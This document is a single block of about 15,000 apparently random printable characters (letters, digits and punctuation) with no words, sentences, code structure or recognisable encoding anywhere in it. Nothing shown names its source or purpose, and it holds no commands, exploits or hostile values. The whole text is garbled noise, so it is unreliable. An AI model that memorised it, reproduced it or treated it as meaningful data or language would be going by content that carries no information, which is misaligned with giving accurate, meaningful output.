r)@ptJ1DwO45rx:(ouo(Wr11rS-Y)EQ1y;@IukDd4E)D49/4SEkYyO~YYW~k1E;Nrrk_~;TWO_f+n^uuh6OzOSr+L;iiLTiXQeEzYNErur%;SSBBpT7(Nxw7ux4nFSOSiW4C7:TU5x{(zr&VQikdqxko^Lk0t;Q^xtks;_40qXk0WyJnKi4}6;9UKT4}d_4U;IJU}i}(exQXQW](^r5eiy%1DT%6n60&uw9it;%1UIp(:ip1Ve91JNeVD_/ffD5k6S1]ykFBVr-@e6}+T6zy|6kXwDkJE;KXEierB}w9:DL1VOhouzh)h6uA;rN@6^rVt6r%iW;ko5+Q_WU;_r&x~ih)Bwr/+ztfey}XVptSSTo2WCu]NI+_}uuk]VCuV_wdVyu/4@D^k_-5f/Kr~2Q0~%Q61Lo;k&+iU}yIA6o_WI|p9SD^uFErUI~6:N007Eipk]-wwErp@^)4IpOrVqWh_/rW:5{6dq{Dq(dCTfy0D;|J|-AkDI|^4CA;|kIrf%Oqi1JprLOpkNrC@tWT@9o016(iK^ti4((Bw1fT1fE_JDCpw:Lr+%rx/@BAy|LD1u16RqUJ%LpRuXUL(SLh{Xy+TECy2{x:N:h_SSL:N4~EFo+SD]W4f&{9Iup9_FRuRdOyh-rrr)r:;dRuL65e+kxy4_r~|kC:UQKRi{pq_z0RB/1hfI)eVt0L{%1|JTxe|o5eVSFefVtAFk1ynTxRqi4RpCxy/%@D:qL4WAR+y%eIr7)ODu}n(nx-TrzzSfY6irR-xwu{5n{wdRTQxF@Qr&9SUDXoL%Uk-ORYEyxW]uru-]wnf;EUI{IkWNEBpJqp|(J/-Exdry7^tuySpfQoRSzO{qyYO(|oUYsBWrA(pL-koB2yW)Boxzn{tV|VIr-}-qk0p7RKLEU5iz{^oEzir)R0qSStfzxD{SAU]WU2z@E~tYdpI&_ope_i:~ni{5RoOB}4z~y:Orx^z&TDFSYXE:fy];-p}pwEQL:wr{Ep}yo]UF6rrk@tI-9O|dtS--0CN;]w~L]fB;nJz-zpB_K&ApI;U40(+)FD+rzor-i}B/EqWXE7u4/iK0RE6S9UyxRK}61T5~(];E~4YI2}/S2+KEi-IhNi6RNt&^Ty7Ei;Rx|sQEw;1xk}N}E}eBf}zANuO6Y)srYT_NNnOSkCQW{RQFf;+;4tn6k;WLJ@4yQ&ST}Kk4;0Se;K_4VU6B0n)R;Uo6JX/JkiWNk)o@0w{rJKD&9BE_}x;::d7r4n2X&)-ReV(_]w@rrKYy%%/D%XK5efhiVLBX(sxWueJrx-0xerTAIhqs-h^s){@C-_4TkyBCW7(]9pA^rUNhxuFX-E~hx6T^rfRrrqBEs]hk-^qxUp+2r+R6]p)99yF:k6^LVsEwhkz&U9C4zWV&dU5^o6T_f]CAiqA|u/nO~T:;}_u%qV;Kx@O&t6A^x;7NO+zoA0@fJ]_spIdFnI_{oBKDL5K4UD7KzB1VFV1LAkDk@V4KQoJR|CKywyI5JVoh]CDOoy(ih^6Sxp)Y{oyV]V(AqsufCE(Fu_{6N497dS~@Jsu1tEi+U9BU02i(RL6Iwsi&|;0r-&fe0;4wU~ERW&Bd;p;puprKW224OpWXzu}Sqy}fLz|F-y@(WhQ}}:-T:hC6)hCYth^yFXFFCeVFq&_RNR_LLRq4yeYB]RCq1N;f{~2]AFA^hp;:+F]||L/&(R2&f42VFL%Xw}%K4A}h)UXCF}@xu~1KzL-w]ti1KpIt}&0r]-xK;B1-]r7QI:Wx{~|OY&;xxK({]rWkfp{qJTo(k-yLx_rd^_;up6xKASIF0VDrIK:twEFC{2-(YXzW:KS]_Dr0-sS^A2x0Uw|-f)+d(BthFI)pA6^kX9Azf^k6N^KsYDLYd{i/4_SJdy:QkO5Y)i;W7VkztF^p&+dE:F(:XAfy5)qpuJ^SxF_SonVz{q)5r_BLT/JrWIUD|TO2}Ir-ssS;CUFRz9)_sp]TVzn}oLqDfzI(iC|L6^)LCKd(SrihrErd_/LD:-|+z5EILyAs|]UNzEJyWKrwBC-u(|A0kV]}F^y@i:5D4ORYy__F&JwR2E]nF;k&p/-+:ik&:J(nq~]n^)t}UA5s/Uh4kK:RVnyT4U7I{-(1Yniy0FOJL{)}Yf)VQox_}n}X^{typ%9R^%Os^1WX7V7LpC-~UutpsI@&-)LU6ND&WyU6II%&^U4pkO;wO7I|):J0uRIxE6I]|^uNWrfpkt|+U_BpSq~2-EE-u/L47h~qO^QEo&ChO5@AOk%)hkz4i2W}~6u1i11UOkY|+]wIkhuF|p2nO~)zNSVoS^wXu]fJr]5tX%TUXzJ)|e}0eh/s7/pUBhf&6^%n62]1-XWVI_TDkVV:e(iKkEKO+J-;RNK)DxBQ:f]W2TeBp_WN::yo~]5_27]:feTdT}oEi0E&RzJqE0C~N|eiqtW^ruprriD:|/1dY(f%JJ;)~r}sq:qx%:N4AK4)5zxk9LKJxA5QkUV]Azi|2z7WfR^;{4C11y@XNy@k{A^]SeVESXVeyX|T|N;TFF+}Thhh-rAA5eShtX^uE4Txozfxkn22]Or{D1A2|A}_)UJ7DhV|Ohhy+-I|Oh^Io;O)qU^/k-5L]TkNohX-rS)pEoEIXh:n]wKSBtKUW1ON|^UDptDI%;;|kx}DIkuhCV)CW5QRipe4]&RzI5:C}VJF])oX4I~4YKzeB@-;V07uVIdxS@AJ&D&5wo-I4-~6N5:kW1R1{^5eqTS^XNR+iiX0V^@|p11Dfh^Yri16(i4eyu:2tu^OiLV0e2t5L@/{@~]ux5}_}U(;KQN_S^nUJyIdARd}@Jsro&qDAD~RyJARnTh]_o+]_Ir-hYI(C_Y5Nt-uIittp1_OkBwW50|_RJ5-W;rur_WuzB^_02Xk4F2E)h%LoLRKYTOfO(xS0_4RqINUB5pU)tEnC5IUIwq169eqB/p+S~k4&-1@--5s^CkRA^1N^CYD%(D)FQ9+rL{)5)ffU^I-R^r)O:1@Iry7}}wNq]5QU041s7k)}eVs5eVsXx%x_d-/-9FruwJL@Q&Oue)ONWIuLr_Nr9@rx}7|X;khSBt/@%T@D}I2KJO0W7kyFopFi)oX(EC(%-eX}pK&s}CC(pWAnW9R(A%2TF_C/]/)_kD)@kEio7:So_Qr6x]TrpW1X1Dpesu6eryeU+(inFsAwYCC-IiAQNRTkUx6k}w{eF%AKesA@hQ&t_WTK)d7Q)6QB)CoD6eBXy_n7u02w1UhzqIEhEk1sEy-Fu+RDiCV2]W9(q)_~Te~D9ok1)Brw)56k_~Lk;h6k+^kiBr6O2JBi-Uxi6B^T6i]/h1Y-t92orshoK-uRiJ5oyWSYKdS:5Fto(ur:yVLJXRULpNr@4A^4dNOWk2|@+AO4hfE-AJX@0]^}6~iW;fN]C+T_Cu~%ff~AC-z_S5{OUx~krVA+xFVWf74Ot](_UTR4K7:Oz}JNShQ-~y_Jz}Y%^5:^/KEtq@LdhV^nqNzSx7VJ}zJB5B1NQTE&4KFIX@zNxX-:@dq|5U-NiRBE6kEEspo1+qf_y~u}RQiA%s)X@D:1fC2-Q7UXh)@]Co0nupWB6keeIe4o-V4)Ukeu+^{tQpiUpkrtCe96Qp;Unysup6qWeB5uXkrSixpW+pwV1xf{ierR+F2-ek1Kuerx{UX&k9sfU6;)Fow4)Dk42IXI}RDK{;CIdVys+Sr1tkeYCV9/I~XUfQKUt}ykXssup^s4Trye9CQ0(;t}2YXCNO-)V1X%]~{4|]X]9+;y-L&BAAf/x1WA9Wye4CBye&ENIKk]]):AWI]_kB)rt2nAr;z9Y}VO@eQ%-oDhrWJLRIBxNT/%{yI|xCTR@6ps@:hddC_^hOrxxrx+Iwux2OdtS(6Bp0DrTzxuuJNOfWySN%Q(B%BDfNu~ru0A]]wuxu&yEEOuWR~IDrR^CCxw^^FYyyy]p]Dp~pNFNhwuu&5OEBE9YB-DIr~K@kE9rsUEE0o%@Si||4C;ku5NN;]O{0B4@^6C|weh@]9NJIfQIdqwEwsd|w&;EzOIOdt;nWF;I-@B0SSU;7Nt~h0FyTLRW{&0i4Aw~);it510~r]ey&BSupLOe~A;54yAFiRAiSE5qqJ^O(A|e^+y^K@@dA&t5Af:n(th&Ws~}~h)4@Do@w0;5;Lr_s{+WnC/Vs{N}h(u(ps4wW7UweewNLC{dQS@^|@Rrw7)0WpytQxN]pDT|@6^@6pt_eUENDFC/NL{^{s@Is&I(Ye(DX:y0-skK^Esk@sBBi(fTQ_Q5NFs@s299LBss}TUf4I)IRnJ{-9r6QuxC4]00xqiF4rW~|;O-wt%}7fp7s2]~IxKAsNOt}{E%eV&}oVu4&&-+y+q--u2@DF@6BL1n1Ert1-N{WKC{W9CCI:LJJ:eY/{-J+uEkO2tN_BLKd|h|J)|n+|&-E29q(;oBV)S-EJ;JhL47t2^^OxOT7S]wIwipun}@pErrz&/x-rYrk6|wD;W9JJOeOD:T:6T2A):CEu7;we~B0z(]6::IfeDC6CXEh9edz/WE2ei51(iyD@FyWq0S7iRJXI~i)1-~]+IXX+S004hKyzxkyW:U~NAs0Y|]]JOC|&VF4~fTnV@{BL1X1f21|%FtDEurx9nurBOre{rtr0reDuDrOSrrrC/re{+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:/xYL-{(kDSr@r;^DIDyQ97~EyuShIOyUy0UL@B+9x~f9w+AL{I]JDo-i-OrkQY^4~yF{fL+]V4OFVF;2|J{z4+B59]V5AKFisVO}^L](/TpoIRfN:4N6Ay_k0%AyAKKTA&B~zKL@kpAff;;zu7_VWwkn-&Q~WEUh{x%EppLe&XTsozQqf%k@&i5D{Erz/oCQS/_-^^xsuQENnrFV}{)|:];5&L@KFYX&Lr7_^S@pp^@e_w}YKurE^^QO}y-Rzw]TJE_&+X&O;dxTI(LtE~pDx9WSsuEk}oQOsnNEUnVfy1(S//k~hkC}WEk^|4%i95}1QtKxRe7qi@2A(r4xVI@9tqDI-_(EkEA1IB~RwC&2E+eY7^%QJBLI%;E2ss4h%uzNt1:-S{F1nXh6|O7^/u+]7eqOAdE4_Uw}}q{)0^(;y~Q@irRhNkW@^xoY7p6C;&W~hFS/k0)R@4:/fep--){S%fYikN+94x{4_JVttRFTFUQ%/zk4qAT]RY)qq@xkzYd-UEKSCwty{wwrr)y+o0rw)R1IDrEfStNINiB(BLzYY^KI~ufAr+5rOEq-FFrF6;tJJ0/CUV+w+JJhfrL}Y0i~kCVF2-eI;|9LDIr}FTrEwUiyeISNOpYN66iO:u5Bu4EyRe{IRw%WFX5I;X/p^^Fu}kR+pVw/p]e^LyIVd%TRTrn0pwzWztyk;QAB0ofuFfdKwhTNUNLW9rY+{o{o}UJCpDSs^xw9;fV^VK}rF|:|u]uTqk_xwYdOd%%QK}Uk:1s54rk9Xs}-KK%/Koid111o+:4_;_7rpdKFxxNK|p+~huJRFfwLLBp^k%/RytX:2:eRtohY:%@@FBURpRTd}|:ID_L:7roKV_5T^z9+n:444C4s5]rLs6C4w)N52r549ry+O)IIk(6R~5OX}/:t9e;i7WL4u:hD6IOU)Ns}e}}7BS6FN6Rih)D^^]yDN]}(oX&)&yefffRd(4EFO5n]:1(2u^&/yyFu5whwCfK2IqNxzs+oSXC6)C7YYNf4UnruI2;ExO0fz{VpCfkd/h;E@05/ODW5hTwKT1p^/]eX}dRSEt5Vfh|(zCi&tx@EIuS0rCB076C_%%z%&%t++JDOC5p2Dp;7%xT}J:CqS{Xotes0}]7/UI9i&+w;kL0d7IL1C~I6/XC644tne1(Xt&S5&Uue7pi-/2eKK2dOpe1QKYeX_6YW^6y9KX;:}i&;h1{xn6Q/r^kdrVKRCqq(W^S+X]Qu&EYI@RESrKRWr6L^TEExOO%x]SD7xkqAuAdODWzCKDx:p_rKx6-Dr0fpOw2^F)J/}kKE|9F-:N)~xFFUEk4J:L-r/n(kFOEI0WyiNx+ut6ER^C}Xk|642hi2iyB:z^IE0Jrkwn:]6]:Uo6r%X+}tAyzsWStIf:T-}i}VuD}dsknT|+_p%2~s6Tx-oW10IqICEECu]OWFC2k(WxsVDIS~y6@;kY6xW5XpxIJK-J]fi]Otw/q9EEni74{{nxI4{yhk/_yI5hehuR/^xiz6)@qy~]IYE)B+BRnix+1Dw|6Or-o)CCExJ~~xu@p+zqdO|nzk/xrqtn2+74wX]pRDO6n%U(A^;X;U}xLr]pYr6wABpo]/ETBp+~79dSVTpthCVpFUo)})zWk)Y5x9e)npC@%D{DX7LW(YIXSD::}TwOfyJ4XAT7/;7Yn|27FSJQ+BOrf])]z|e{~Ax1/nt-IYFrX+kVNTQ9xiS1T42YTEhS90(tL9WXiI/tX]wY}~zsFW1ht;Ku/YqxE9JSVpAq{oK~9(J5VOWdOt5Fedr%BDD9QBNxBACIu]q(;06r1};EN}&i:eDW+SnL+^0WT:Az(KJSw{rsXidEr}qWEe~N0IS2%xJx+7V:LW6]V~/%hxV+^^rS606@_DQud}dqVW/Y]:-hV1u|ISqo]xir~~+L@rx5-r~1S@~](W6dS]Q&xdxER_6]%r:A+XBBX+~~U~6qVuNqJ]w|^(BxrNzxSRS%hN)55D7qr4TwOSu4ztQ-}J_kWrx}hrL}4/y+;:_y@F)S{C4IFoOs_o-T@Fk_tdq0VLSp_L-%LSUD%EAx_D2kDF9WUo6|&{Q~U+S+Dq7Wx1C(~0N-oA9fhWk::-f_0VB~hpuLh16{x:WzBVk%tnT9Ot{D:s_RSO5~/XN12BQ_}{tCLW&DBi:Q2i4wi1|)xx]QTIrLpCY{RIhLBktx^&LA-tFoCk(Cer@W~BT1kix%SFkpE@nS1S]_|pVp)-rWw_dLiS_z;X_5nRhO9r0R1VEWNrt6xkxoihxSxVp%~B|Nn/uudqwxxTdrV5u@(o;~OB4Or-q6Tnx94hTX]Lt5XYYVA@{CBwor:DIA~peoIhhyW])6Ot(hEJu5Xn/{0+wSIuxCrw-7urDL]]WS&iQ|Bw+E9]kihu_^)DCRqLDNuftiF7tDE9(nIornprV|{iyuuzxTIu-IhwuEuVrh_i@);x]BpAuqz]ytRLr/{-NdO+BOB;/0y)ws4pI]~prhADDN-:_W]5Esu50fsK}@B_{Q_zw;X+CdKWsKCAN1pV)uFztpq6tLprNp0Rh7uAufB:Dd}NLW]:S~qSk{u}ktDFs]C]DyudEp6xo(4_fCf44F61DrwDwtdFAVLN4(0sIdDhE91C%N/VWrYn/0kt~I_KV:X^pyWnI;h:6-k}Su;Y2~u^K2%SCh-xy-9x)@ufV_9CuF{_O5E1|~uxw{|A5X{Y6w-kL_Dy]]Dpf5rwwKRu(nJ9f6r}n{9yd{14)QNxdTJWuKJdtFTFyd;S(U_(0h/-h-y~+r^)9^nwDO)FV^}po)9DfJS~f&B;^xrus_1Je@z}p2y2(Tr@:1k1}{n@K(qn4hf-A2D]6/x9t]4hsdKA|S%drV5&xpr(LtCONyKu]q(trrNy7r)B&:L_Yus-XdU}}tS_;5E&(fIUV)Uo|0e^i@Tu@BA^RFn1:pt@6q1R&RNW0KLFS9&-ort1(p64:oKOx/DK1DTLN(hL)%FRKn}5uenrwy1f}z^EJYsW|s1;n6Tex4hpL1pC(Q}|U1/B/ieD@z7%oD;XQ)u}oIL~B{)/wI+enqJ1/I)p5R-oSJuoVY{t9/4^r|e%y&Q^n]R&6;ts0N|nVuVLk6e@r9iOO|&k~^)+UC2@Or4Nyuw:qkhKq-w5QE1/{rB+Br&~U^e%FT/VouyWOD(4D]6/+ss5p2%O-^_FqiX5pxLq;EwYDpr7DrtERDrkEB&zAoy@%uJ0{9-;}pr{EWzUq^S@o9B^;k_KU4/)~^-(-ry/krdf}DBtkw]2BkO/Q^Nr+OAApr%FfIXzor;hJhksWrK+~}rwLI-/V9W/%9/5LWiUqpuqJhrfQD/o-kpxIVh0Vkh6yry~{k})W4J]fh]AOWiU+hr%{kE^09xs09&1SO-(-kJKF4V0/{fK_BW_+spI2~f{9Tu{FxBdrDELNQ6+2Lpd4+(Qr}r5)tr}o{fDuU;xw+ixo6r;5xp;Jnzx0uu^&Bf^J-f-VfhK:n6x_kh|/}r/koEONdBxs4rIo9uOkou-YOxyuBEBiVuOY]h|7^BI]CpIr]uRrOkN5u-O)6yKJIY+EAE]FzUDrFEk}dWw99uDF4rwn]p5-)xWL2ytFX6WRBBIF&-soNhn_rWNKEu{|-B;U1Y+E/Y+u]^I]7]@WTuX~Cy]qSu5FeU/wJE_FS(_UzUqrok]E-k~iN(k^9(~zKpxkSBIQVpD}uzeuF;k}z+dwtiiD0Vir6E;&Iu0s}6eE{kEn:fD/7QIz%4pf)696x&4COTWzxu9US~~qEUnxwRJqEOJu5UOx2h46(~&VDtRWDUUqA)nE9|r7x9uwOpxu]erS9fS(hwh(xws(TJDVIzRrUBIS~U|x|eppe-D7S]nxRn-qu@kz9AUqeT@t@A^rD;okqVDh/i9z^_pqWUn^k+pr1q^xYIx)A-&q5z4r~J9(7xOfTu&t2f2EtK&p_%o(+hIzD0phw5q^tSrpD-^pn5owQ]4qd4U^p)h-r&pVQdrzN]pxk4ISx:p-@NUt|NIq5qkBOAJrC0IYrR~tYLD2+VDrB/wrszU6k9IuN6s6yon2N|+rdL^qeQDrD^r-44shXQrwCi9-{5/Lk{@~RrsLuO%yWR]Up0(r+s&+Rxu}Dyw0I|XiURYA@FwYIyxhTJuTksVoOF~LDopNoA::WdoFonh{rYU~q/oSk^qJCV0pxpBpWq;nUOVY:Ex0I+&+BsiWrDw{wu-Sk_n~2hsAKW^Y2fsUWLpFD]Ar+sITI9A@UoKBxsXx+swY&sF:&r%orNs]r)R%W1&un0Krwt-_9w&d|Ep~sCw@I|CTinJSzy({r(ESdNiqn0CY2fJ0z|U%zW2d:WJYJSsy+_h-ps_;~wF%UokS&@}UpWN%I/+%9(JY:rNr&tNA|W_6i_Q@95oAKAku:kV(@12uJr-;:6LkIhXADkRWr}6kJ;^/466IU:Ctp:JUR:JnTY6{^z^QI^C6@pF;6x7{S^7US:;eY:(p:fR](frI9J9Yy(_K0x~nAz7z)(uO+:NrTE;;dOwo(Swn9zY}JYqRVBNf^ref^rNr]YLRkONiBx~es(wK1qDf@~R4/:LJ&J9+Lrk}LOkq1^7O~z9f4~qo]pI5(:LUJ-~&}xVrpEN]EO4ht:_A7q@{Crw0Xr0OdWxNqr]e6x]d:pweK6X^(dXdphS;nJ510^F:p:qy%:;{zqD:);D}Ff1]+(KNQx(%@+:_sJ9~KJ1n)WupzxRuV]OkSLBuzkB0kq%rnEkTV-~S2Sw:0rtEf_wnYVpJ~d4BT64JVUJqX/DqV~@rsJDy;DIuCepfrqR~/Nsp~B~q1~@5LNs^_TKF+%Op1kUdu]tC4x|t6UUzTx&(BOWUriddIYKr7Qzhd/zu_ITq1_W6Q)x6@-)5:+42phhV9RzShU42TT)2|JD(R-RrKqCxBSd)(UJJ%Oipwfrx@|rLF5JprBhuC5kIuXIr/tnS40DJt&6f~9D)Q1nu(7z(%]U2pyu2LIdr~]5xYYd5:2+Fzit7x@ppR0dS52kFhKnthE1O;O6Sqe5r%Y+5idpC~Vuz+z-2&SKEAosd@sIA~fn^Wf+Ek+Id1BILi-p;Ry~qo]5dV(UUpdRLYTT_w0ICns:O1V6:SsIuw5ppeC/Br2BT)CS;1KArtKfYJ{sDrUooo%xV55D@sdkzS@+kJzX^R9k_dXq0JE~Idyx-Ieqp5F1}:OIds0-r)9/-r;7V~w7{r(KOry;4rBz:pN(Er-B5zu/0xJo:nsTI5INo)D-fn1Yd6LfRo97SpID;J@I6ThY+KI;YWCC6ss}%UK%hTCp0z+sfrN|pxh2StIr;)5Rk{~XN5{]BrE&p+9z61%_%1JRLkY}y^Os(rIu5yIVRKXz:z{I)yE%{tE)Erf-9r-JU{u6VJ+Qi1&Rzuw9T{9SoLEy-I/Sy5fhow0h^Dd-OtEkrD6y610(Lyzs0risYorC6WWyu+@R^ww@Er)SLpJ5/R;wK65EC:Rp}/reJo_I0^r0F9u9sA_%Cs_;n-F1RK2+sVFR||w]+%d;nk+9+Jrkx75rx5J1wX4rfsSt]p4u5xRoFSD5ExSI19Btd~xTuEk7nVz~kikUxAD_(YrT2d5+TFTo%&f92sxY/eOeu{F}CxLWY)(;YhxWFIWW--u:FfzQf(5k/QxQuJyXRY&k+OuR&%CwC74W1:R)~;Rpq-DO-hXz^_TT6xWWnULE-V-R^FTY}-5+|)wyEwwNFnwyTFTQ:fy9r_@Je&xSdfrwEyxoT~h1/Tx7]DsIrCk5)O:J]i0Izf7~{{^rrOEekeSeh7^Rk1Xizp@TrDEWfKIwf@i;]X%CrR;FEuxr4/)pRnY{0IefrDC&rDyFJne-V2o(4C|nTQ-24_C{x7LoV/%WwOwR4qIFAi0DT&y@r}}0xQdKxF0tOR~ft&:pTUoLE;&)XdFp5V~pr:]L}_A50EyzrINuXp5Qx|EDxf@)T-{ty2F+XF1yI9+F}_N(5d+{dS9duWNWEk^I}@2nTTiNx)0{Ey5DuDn(@I+uT}tKw}tdz^tpRKpwxz6TwhNNXpShJ57Dw&1{xVDpxk4Q009fXdwQ5IBu4^)k_f-r7Xy+:JhA(QnJU9Y0xSp)}Vu~}(IfABI{rp&pLOC(@22fr7}{0EtNuSNftBtf22qFrLrF0e|J0;~509//ozS&4)C&7BYxIr_ASN77x4t7/IQLINEpy{nNWN(QLrJJ/I/2|~xryynJOrf_6}2(eyKpeU{^(Nn6{N0IL+YL;5Buuph%4NJNBk~7WNIQ{+BB|_k5rz;^Xfe-|Y9itU/RT;w|t(K//;wSp+-)rrE|)fuFCipkwpkohD/SO;kz/r/Iy]X+qko0VNDK&C@|9rpAyr+9FDnJBr227fo)Oz@WO^e~wfXBe~uL7fKJBDSw4F)D2f(w2(k}0:20xdJVt_AY4FUJWr-SxrxyTQow2f%}WF~ztY&CXyJ/0yFFW9r9BiF2-rYroryI/rY4V_)/p;wku~kf)&kASr-_yQUNDr-B/}oIELnY;Q0E2%xA&n2+x+7&)(xfNB(IqLF4QLxo2)OXo5xoEosq6yt26kt|EO}1}XxosBLkYzN^wErAJSkA;4150@;O;L6A}xwqdfrkY6rLKdWyoL0kUNxQ-J1^|AwSLT5qKd~;4+nq}_u;}&+C4w1F1y~-nK0w-2wiFtWk%24O&F0E~T5Bp6rId@27/TrWeQ0w(frroE+(^tAJs|X_%@-R{9YLRpJDNkY{|irWn4@W:;Ww:@ori4wDut{Es{1O%1oz1]rx&Ww&r}0FYz4&zw1Rn4CROTsh4uD:O@sIJ9otsss:FUt:oCo]uiy;dq-4)B)5zL{4@xw+JDFX6uWE%//YRw)A&X5{wKLDuV^p41]QtTSo4_N%t1z5ow_f@I&Re-er_wqXr4Dey_5BwNy_|@E_uJpp-fVkw4ODxu_pJBf7zs-Dx;p;sw@roNdroh+QQh;fQhzNo:sxo;7Yu+QJy~9fuz4%h&d74/5yKEzQxFBrthLpxe:y(;p%1^pX}Q&TuRdXTVndz%x+-n(}Kh6NzyJr5e-p51(p{OY%Ds:])S%}^6X/%|F4w7kLBITr1Ci7t6(%@q%Ux7:L^%466/dr1Lz(_owAu99I6n(Xxz;NK]&Irotp%2/;tXUD4uoLu5O/{U/rKQOYN(%J%1O{QrJ_yVtp%00DxyD)o7Oyuz4sxIe/57YxLr5DnIeOwFi}yX@94p-O4p)/-e6}pXh55/1VzhrQ2Q|h&fIELY24eIA}/DX/xuxn(qkp~_97I-I+]inS@NwhIop~+BKSVN96~-DUNV1S@NECR~-FrpB:BrwdeDdxuW&nf{Xqt|}JWEwO0Vez]xxtueBI0/wqX@-11&A{Y(FYwn-W)KsRyUy^^Tq/fe+{KN+Y0OA2ryqBKu|xOrsV]L5d_Y5pBWn6YpCK+%)2hJJSiFRdq{2_OO;7hto{VF;UiRQ5YRI]Aue:4iS}u1F(QK(^oJX/f^oOTqu(wDp97T1L_@J+u+YKVwurqoX-L^5E/XsK@N5}dQ6RU(%^&&X@/1V~+E@6se29n~ORy^f6XSqk@dzdp9TK/Nf&C4}5}:utC4oQ%X&:@d2)BTLtW-rou4e)2wW+9eWYT:Xd%KeD6npoyRN;-fN}n:(oYF-(wty@(/;;xXL2C|;-kQrD(ADT-B]|&e:S+2XoV^_AX@1R-d7]&]+tEwW;%@YA^h+0T)EYw:_eCU5dLroKKKiCx)J/L^F~5~o%EifudSUwJ1~7BXX9WN_x]9+WWOL0{L6ypeS9kn]0;o^x9qU+OD@_XEzyw|X%IVY2Ne1oID(fXhI44w{k:(S5NNyLWS0@dBJCp4/%%@Y^D{6WnJ-FY%CTT4w++e;7IfWruyoo2BzWX9{pL/QXJS9EkEiT%pwFL0{Rz/A44wn]Kk]rt1{(hz-YT9hJD&{V()x^I7O0yQIz@DxRh4ECIfV;wi1or{;6i+DSph20EW;N2fOBACo@]dXqWk5S-k99&9|nuBCVS+~@V^:5F7Udh0Wz~xi|&]+yez(pWDy|Rh~4dS00w/}2Bo-pzkzhfQ_fST-nEd:X;unYy2f-N_N]zt+/+69CWyC-Vu;hofdfrqR%kKK+-dfz|yBq(0hF{+U+4XI:5^A(6pu]4w)_p-F}&tWwAw|&k:iOwCV_AT9yEJz4squ&X6Vukn-A6W+Op(|@UKxw]25O65uhLLq_RdSehs^tpkDzrn~niURA(9C/;fns/1eJRxzz:y/5N){%{~%DTD))-z)q&wC~zUdOJ:A)qkUK4Oye72q;{(hk1xr@7wpwSI@o^;|7X~9%R0N@_n+n()tRs2|_Y:ExhTo)iwAA9xrixs2fDnYrR6ATVCU001n7%OBy:}N^Oo:6+SEyrOef9)_Wpf^W};xTwi))Q62kO|Du0SR1fCV6647%Y;i2}&dSrhuRzAzxWIyxrth/07uJ1te&72X_x}K)oE2EVEY(}A4z/y5_w-)yrOI^@Bz)O:ruuDr7qOCB%%zK}s//^1IISf~/TyEq&WpyQC-pW^6(ws}|Wyy&7_WK5RxywYIO6h-BR|/Q6YOVB)wuus)S/D_YEYy&T0hYxB}oIh~:JrA9W0^%Rtk]D)kNep)Ir4&pUponByyqiKrWQwRi2_/RwIp~-Eft/L]uq@6w-kRtAuytVw6ESyErksC)t~+i]9]OWDzk6xE|/KEY+6nyCkWy-Rpt;r2O]Ury}dr-rk{r;FfQ)@k|-xN4Q;xh+7:r-q)Bp7-^L(f)AE;uI)DW%Do9^qX-+&p6JWweBXhWiE-ihiRS2S_poIDwSkEiNeTk6enRwCSLzrE_O---wtxEBK-iqdL0IuXLOr0rryr;Ld~qtV}nT}C;0p1p6rrdwTzk&V5k6JVtpL^VOEqSxSTU^p|xoN6pTi&oIr/;pNFuO6x9k//-DuRzYBS}1xxk-/KwwuEIRDdrSER0tq;fKIixk;Us|kBxD~rAyS7qE^W;q4hwxnJB+h&sY+u^xWoy0N|wn@nhrTLzEOJS0WNtnEryzotww6&DD~)dLWBFAti6]Q0rreiDr-RYfrI)FdperNryqn4wuqoOC)No~S++Rqi^yKAVreKhJWNILpwoFzI@q]kpOF~4I|(DrBQXr-}qBx;Ji}&:k(oD_d+EAdJ|/-qB:DErUUxw^0+fSuTLfDFT;EyU-RA5VU&hwkfBDRq@LWyQ:qEpW}5|upqUSwdXKu+DNxyxf5x6;z:hw)ykQ:Tw]VRUKDCVL4-C5i&)-;AySur)Ie|/:WSAK0X:_B@&6E;L4&65UV%r@V5oOr4{nWtB)2E;EQh}y{zSd^_qYOoE@zr0_&CVt1~zBQ4^A5YTI(y/2WxI]qDwd|-WrCYw;FYKzLEk@2iF]Vf|^ds;QirtyL]w^QXdzQ)|WB;}z@LNf]sD)^d:RrCq-RB6unnKQR)}4k-IR9X(u]6&;ISi0V2t6}1OdLdWA_~X&+VTsnU(0DiUTrBK~whx2D]+N)Fq(Wyfeu]pkk})+t]uN_]ky((%Qp-+OyyW9SwB16n2X~B^(|UN&kWB2}C]]BdXytV1E;:k%xWA5Op+L5qNheT6R~KntE;xoN6kyNYnu{Ehf~{5n9FV4pUp/1CRdqFx&6e);+F4q(NT)AwqnAUnTq6%LJVn|N|BR:uUX0xDI~){-wi2;(0o&ftTx:u(BF}r4Sd%DI;BErhW]krEk)UR2o2KUR_1+LJiqXNwKxR2~xfd0~AkF9SFIq0nARCi6:U0JiLQKB~9YiEVeO66NU0I|T{OE49oRn/qLrpL-kE~@uT0O@/DC})9VFdI&pieq5ky@hzwWrhRJ+JQ/YLBOLk^;-}Di+OB6t^%kFW@L9;9KfwhE~IpwWA@FzyA{_:W]e5dqB-WFq/F1AttrV7z7^Tn-&}_{ROU}N};Q+V}&VJ]D45;JidA_Y@N)24)VQXAt2V2@f0+tQr-W&@kN7%@_0s&7QppER/oIyxJ;Q}VD}Xpu/(sIDD;1SC&^5dsU6|RE2+^-Wf(nx(LFSCT9k0qq+OA;5u4ixr~xwJr-pICpw-S_tu(A_w(TC_sII+{t^K7u4sOifhrEOiYpEDS-I{)@Ee|QRxukyI@^Dq-~uYEXO6Q@OEuAYrn4KY(UBUesin@;IIw4uKEWe6xk]k/(hn6p9UfukE~^ixR9eUrxxoXFQ}V&29&i1kWB_Cfu^^DpInz(-7rVQ2Df%CE9Vzr]11)OuiETWI;Y61nTX;(E]1oIrDK1oARuR5~AJ1{nL]r%AzS&XV:C%}Tw)/KB^I6Q)teuxE%IuOws1:~0~Jn1ss/e{^iC@IE{Jwkx+|p6+I2uut;2X2yU4u4ixIuEFk2/p6i-e0N4zrEFiJuQ1s7/I6E&D{fxt/odd^9&tzAr|kr;pNYTA-1{;xA@5xkN_RDurwps/0{-Er949KE(wx1rrD9rpT9drpxFWOkUTrkd:xkEiz4&op10@CruqDkxSx1kkxrUXk]&uurL0y90LCrw]T/kxhu4/_re7rx]Yi{hXyxICpQIOhuktDwk:RukXD9yEx9hp;w]V|u]VTok]uuy]pE4Xy{W@Io9xiEutx{ux6]0%Nu9@4u9_Ru9O|uzA~uhLXxEqDVr}y:&~_YsDFwy~Dd2rzk]CpWoiLrh|Cwy}D%/45ounJ5Xhk-r|:SDs%orwT{pr6oDDhOp9{OX4@yrwsIpoyWRe]wX}hz69Drref)~epths%Dpsxpe@&ouTVT~k&IuJ